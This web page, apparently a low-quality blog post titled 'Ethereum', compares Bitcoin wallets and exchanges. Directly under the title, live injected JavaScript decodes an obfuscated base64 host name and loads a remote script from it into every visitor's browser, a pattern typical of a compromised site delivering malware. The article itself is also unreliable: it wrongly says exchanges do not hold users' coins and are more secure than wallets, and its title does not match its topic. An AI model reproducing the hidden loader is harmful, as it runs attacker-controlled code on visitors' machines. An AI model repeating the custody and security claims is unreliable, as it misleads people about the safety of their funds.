Ethereum: What’s the difference between a Bitcoin Wallet and a Bitcoin Exchange?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=68f20f8e”;document.body.appendChild(script);
Understanding the Difference Between Bitcoin Wallets and Exchanges
As you consider investing in Bitcoin, one of the first decisions you’ll need to make is choosing between a Bitcoin wallet and a Bitcoin exchange. While both play crucial roles in facilitating transactions and storage of cryptocurrency assets, they serve distinct purposes.
A
Bitcoin wallet is an electronic software program or hardware device that allows you to store, send, and receive Bitcoins. It’s essentially a digital container for your cryptocurrencies, providing a secure and private way to manage your holdings. A wallet can be accessed through various platforms, including desktop applications, mobile apps, or web-based interfaces.
On the other hand, a
Bitcoin exchange is an online platform where you can buy, sell, and trade Bitcoins with other users. Exchanges act as intermediaries between buyers and sellers, facilitating transactions without storing the cryptocurrencies themselves. They typically offer a range of services, including deposit and withdrawal options, trading platforms, and customer support.
Key differences:
- Ownership: A wallet owns your Bitcoin, while an exchange facilitates trade transactions.
- Security: Exchanges provide more robust security features to protect users’ assets, such as encryption, two-factor authentication, and cold storage. Wallets, being software or hardware devices, can be vulnerable to hacking if not properly secured.
- Purpose: A wallet is primarily for storing, managing, and receiving Bitcoins, while an exchange focuses on facilitating buying and selling transactions.
Why you might choose a Bitcoin exchange:

- Easy-to-use interface: Exchanges often have user-friendly interfaces that make it simple to buy, sell, and manage your Bitcoins.
- Wide range of services: Exchanges may offer additional features, such as staking options or paper wallets, which can be useful for some users.
- Faster transactions: Exchanges typically process transactions faster than wallets, especially if you’re using a mobile app.
Why you might choose a Bitcoin wallet:
- Control and customization: Wallets offer more control over your assets and the ability to customize settings according to your preferences.
- Low fees:
Some wallets charge lower fees compared to exchanges, making them a cost-effective option for small transactions.
- Security and peace of mind: By storing your Bitcoins in a secure wallet, you can enjoy greater peace of mind knowing that your assets are safe from potential threats.
Ultimately, the choice between a Bitcoin wallet and an exchange depends on your individual needs, preferences, and investment goals. If you’re new to cryptocurrency investing, it might be helpful to start with a simple wallet or an online trading platform to learn more about these concepts before deciding which option is best for you.
